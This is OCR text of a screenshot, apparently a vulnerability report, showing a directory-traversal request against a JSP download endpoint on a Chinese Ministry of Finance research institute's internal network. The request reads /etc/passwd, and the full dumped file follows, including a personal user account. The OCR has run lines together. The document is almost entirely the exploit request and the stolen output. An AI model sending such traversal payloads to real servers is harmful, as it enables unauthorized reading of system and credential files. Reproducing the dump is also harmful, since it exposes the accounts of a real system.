 192.168.0.254/rifs/content/docmanage/download.jsp?filePath=../../../../../../../../etc/passwd
吾爱破解论坛【 LC... 国家信息安全漏洞... WooYun.org | 白... WooYun(白帽子技... Sebug漏洞信息库: ... 暗组技术论坛 - 让... 【新提醒】卡饭论.
财政部科研所内部信息网
passwd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologinuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologingames:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologindbus:x:81:81:System message bus:/:/sbin/nologinusbmuxd:x:113:113:usbmuxd
user:/:/sbin/nologinrpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologinavahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologinnscd:x:28:28:NSCD Daemon:/:/sbin/nologinvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologinrtkit:x:499:499:RealtimeKit:/proc:/sbin/nologinabrt:x:498:498::/etc/abrt:/sbin/nologin
saslauth:x:497:495:"Saslauthd user":/var/empty/saslauth:/sbin/nologinpostfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologinapache:x:48:48:Apache:/var/www:/sbin/nologinnslcd:x:65:55:LDAP Client
User:/:/sbin/nologinavahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologinrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologinpulse:x:496:494:PulseAudio System
Daemon:/var/run/pulse:/sbin/nologingdm:x:42:42::/var/lib/gdm:/sbin/nologinsshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologintcpdump:x:72:72::/:/sbin/nologinguo:x:500:500:guozhanchun:/home/guo:/bin/bash
his:x:501:501::/dev/null:/sbin/nologinmysql:x:502:502::/dev/null:/sbin/nologin